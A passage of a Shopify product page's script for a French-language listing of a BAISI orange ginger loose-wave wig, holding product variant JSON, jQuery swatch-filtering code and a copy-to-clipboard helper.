26","options":["4x4","26"],"price":27010,"weight":0,"compare_at_price":45780,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641499219,"title":"4x4 \/ 28","option1":"4x4","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 28","public_title":"4x4 \/ 28","options":["4x4","28"],"price":33900,"weight":0,"compare_at_price":57458,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641531987,"title":"4x4 \/ 30","option1":"4x4","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 30","public_title":"4x4 \/ 30","options":["4x4","30"],"price":41283,"weight":0,"compare_at_price":69971,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641564755,"title":"5x5 \/ 8","option1":"5x5","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 8","public_title":"5x5 \/ 8","options":["5x5","8"],"price":15200,"weight":0,"compare_at_price":25762,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641597523,"title":"5x5 \/ 10","option1":"5x5","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 10","public_title":"5x5 \/ 10","options":["5x5","10"],"price":16330,"weight":0,"compare_at_price":27678,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641630291,"title":"5x5 \/ 12","option1":"5x5","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 12","public_title":"5x5 \/ 12","options":["5x5","12"],"price":17437,"weight":0,"compare_at_price":29555,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641663059,"title":"5x5 \/ 14","option1":"5x5","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 14","public_title":"5x5 \/ 14","options":["5x5","14"],"price":18422,"weight":0,"compare_at_price":31223,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641695827,"title":"5x5 \/ 16","option1":"5x5","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 16","public_title":"5x5 \/ 16","options":["5x5","16"],"price":19775,"weight":0,"compare_at_price":33517,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641728595,"title":"5x5 \/ 18","option1":"5x5","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 18","public_title":"5x5 \/ 18","options":["5x5","18"],"price":21252,"weight":0,"compare_at_price":36020,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641761363,"title":"5x5 \/ 20","option1":"5x5","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 20","public_title":"5x5 \/ 20","options":["5x5","20"],"price":27404,"weight":0,"compare_at_price":46447,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641794131,"title":"5x5 \/ 22","option1":"5x5","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 22","public_title":"5x5 \/ 22","options":["5x5","22"],"price":30233,"weight":0,"compare_at_price":51243,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641826899,"title":"5x5 \/ 24","option1":"5x5","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 24","public_title":"5x5 \/ 24","options":["5x5","24"],"price":32940,"weight":0,"compare_at_price":55831,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641859667,"title":"5x5 \/ 26","option1":"5x5","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 26","public_title":"5x5 \/ 26","options":["5x5","26"],"price":35893,"weight":0,"compare_at_price":60836,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641892435,"title":"5x5 \/ 28","option1":"5x5","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 28","public_title":"5x5 \/ 28","options":["5x5","28"],"price":37345,"weight":0,"compare_at_price":63297,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641925203,"title":"5x5 \/ 30","option1":"5x5","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 5x5 \/ 30","public_title":"5x5 \/ 30","options":["5x5","30"],"price":42267,"weight":0,"compare_at_price":71639,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641957971,"title":"Dentelle frontale \/ 8","option1":"Dentelle frontale","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 8","public_title":"Dentelle frontale \/ 8","options":["Dentelle frontale","8"],"price":14892,"weight":0,"compare_at_price":25240,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641990739,"title":"Dentelle frontale \/ 10","option1":"Dentelle frontale","option2":"10","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 10","public_title":"Dentelle frontale \/ 10","options":["Dentelle frontale","10"],"price":15141,"weight":0,"compare_at_price":25663,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642023507,"title":"Dentelle frontale \/ 12","option1":"Dentelle frontale","option2":"12","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 12","public_title":"Dentelle frontale \/ 12","options":["Dentelle frontale","12"],"price":16139,"weight":0,"compare_at_price":27355,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642056275,"title":"Dentelle frontale \/ 14","option1":"Dentelle frontale","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 14","public_title":"Dentelle frontale \/ 14","options":["Dentelle frontale","14"],"price":17637,"weight":0,"compare_at_price":29893,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642089043,"title":"Dentelle frontale \/ 16","option1":"Dentelle frontale","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 16","public_title":"Dentelle frontale \/ 16","options":["Dentelle frontale","16"],"price":25001,"weight":0,"compare_at_price":42374,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642121811,"title":"Dentelle frontale \/ 18","option1":"Dentelle frontale","option2":"18","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 18","public_title":"Dentelle frontale \/ 18","options":["Dentelle frontale","18"],"price":26873,"weight":0,"compare_at_price":45547,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642154579,"title":"Dentelle frontale \/ 20","option1":"Dentelle frontale","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 20","public_title":"Dentelle frontale \/ 20","options":["Dentelle frontale","20"],"price":29868,"weight":0,"compare_at_price":50623,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642187347,"title":"Dentelle frontale \/ 22","option1":"Dentelle frontale","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 22","public_title":"Dentelle frontale \/ 22","options":["Dentelle frontale","22"],"price":32738,"weight":0,"compare_at_price":55488,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642220115,"title":"Dentelle frontale \/ 24","option1":"Dentelle frontale","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 24","public_title":"Dentelle frontale \/ 24","options":["Dentelle frontale","24"],"price":35609,"weight":0,"compare_at_price":60354,"inventory_quantity":-1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642252883,"title":"Dentelle frontale \/ 26","option1":"Dentelle frontale","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 26","public_title":"Dentelle frontale \/ 26","options":["Dentelle frontale","26"],"price":40601,"weight":0,"compare_at_price":68815,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642285651,"title":"Dentelle frontale \/ 28","option1":"Dentelle frontale","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 28","public_title":"Dentelle frontale \/ 28","options":["Dentelle frontale","28"],"price":42722,"weight":0,"compare_at_price":72411,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256642318419,"title":"Dentelle frontale \/ 30","option1":"Dentelle frontale","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - Dentelle frontale \/ 30","public_title":"Dentelle frontale \/ 30","options":["Dentelle frontale","30"],"price":48838,"weight":0,"compare_at_price":82776,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","options":["Taille","Longueur"],"media":[{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831116883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251616851.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":23473831182419,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-31101251944531.jpg?v=1764314492","width":960},{"alt":"BAISI HAIR Customized Wig BAISI Orange Ginger Colored Loose Wave Wig","id":31529347907667,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-customized-wig-baisi-orange-ginger-colored-loose-wave-wig-baisi-orange-ginger-colored-loose-wave-wig-1213057235.png?v=1768007590","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
//    tablinks = document.getElementsByClassName("tablinks");
//    for (i = 0; i < tablinks.length; i++) {
//        tablinks[i].className = tablinks[i].className.replace(" active", "");
//    }
//    document.getElementById(cityName).style.display = "block";
//    evt.currentTarget.className += " active";
//}
//document.getElementById("defaultOpen").click();
</script>
<script type="text/javascript">
    function copyText(text) {
        var textarea = document.createElement("textarea");
        var currentFocus = document.activeElement;
        document.body.appendChild(textarea);
        textarea.value = text;
        textarea.focus();
        if (textarea.setSelectionRange)
            textarea.setSelectionRange(0, textarea.value.length);
        else
            textarea.select();
        try {
            var flag = document.execCommand("copy");
        } catch (eo) {
            var flag = false;
        }
        document.body.removeChild(textarea);
        currentFocus.focus();
        return flag;
    }
    function BtnClick(name,tip) {
        var a = document.getElementById(name).innerHTML;
        var flag = copyText(a);
        var textlog = flag ? "Copy successfully!" : "Replication failed!";
        $(tip).fadeIn();
        $(tip).insertAfter($(tip)).html(textlog).fadeOut(2000);
    };
</script>
<script>

  const productJson={"id":6850997354579,"title":"Perruque Loose Wave de couleur gingembre orange BAISI","handle":"baisi-orange-ginger-colored-loose-wave-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e 100% cheveux humains\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Comme photo\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8-30 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200%\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e Plus d'un an avec de bons soins\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Couleur de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Comme photos\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e légèrement pré-épilé\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Zone dentelle\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003eDentelle 4X4, dentelle 5x5, dentelle frontale\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dentelle\u003c\/td\u003e\n\n\u003ctd\u003e Suisse\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e","published_at":"2025-10-07T15:55:00+08:00","created_at":"2022-08-31T14:08:39+08:00","vendor":"BAISI HAIR","type":"Perruque personnalisée","tags":["90%","salenow","Udiscounts"],"price":11021,"price_min":11021,"price_max":48838,"available":true,"price_varies":true,"compare_at_price":18679,"compare_at_price_min":18679,"compare_at_price_max":82776,"compare_at_price_varies":true,"variants":[{"id":40256641171539,"title":"4x4 \/ 8","option1":"4x4","option2":"8","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Perruque Loose Wave de couleur gingembre orange BAISI - 4x4 \/ 8","public_title":"4x4 \/ 8","options":["4x4","8"],"price":11021,"weight":0,"compare_at_price":18679,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40256641204307,"title":"4x4 \/ 